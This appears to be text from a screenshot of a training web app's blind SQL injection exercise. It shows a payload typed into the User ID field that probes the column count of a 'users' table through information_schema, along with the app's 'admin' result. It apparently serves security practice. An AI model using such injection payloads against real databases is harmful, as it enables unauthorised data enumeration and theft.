 Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: 1’ and (select count(column_name) from information_schema.columns where  table_name= ’users’)=8 #
First name: admin
Surname: admin